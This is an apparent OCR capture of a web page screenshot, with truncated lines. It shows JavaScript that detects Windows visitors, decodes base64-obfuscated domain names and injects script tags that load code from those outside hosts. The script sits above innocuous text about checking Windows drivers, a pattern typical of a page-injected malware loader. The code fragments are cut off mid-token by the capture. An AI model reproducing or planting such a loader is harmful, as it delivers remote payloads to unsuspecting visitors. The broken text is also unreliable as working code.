
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=b9c5475f”;document.body.appendChild(s_e);});}
If you’re experiencing performance issues on your
Windows system, it might be time to check your drivers.